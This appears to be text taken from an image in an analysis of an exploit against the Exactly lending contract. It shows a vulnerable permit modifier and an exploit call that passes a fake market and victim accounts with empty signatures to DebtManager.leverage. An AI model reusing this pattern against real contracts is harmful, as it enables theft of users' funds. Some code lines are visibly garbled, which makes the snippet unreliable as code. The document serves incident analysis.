 Exactly Contract
modifier permit(
ERC20 token,
uint256 assets,
Permit calldata p
) {
Uses the fake token created in the fake
market to bypass the check
IERC20PermitUpgradeable(address(token)).safePermit(p.account, address(this), assets, p.deadline, p.v, p.r, p.s);
{
address sender = _msgSender;
if (sender == address(0)) _msgSender = p.account;
else assert(p.account == sender);
}
_;
assets(_msgSender == address(0));
}
Exploit Contract
DebtManager.leverage(
address(fakeMarketList[i]),
0,
0,
0,
IDebtManager.Permit({account: address(victimList[i]), deadline: 0, v: 0, r: bytes32(0), s: bytes32(0)})
);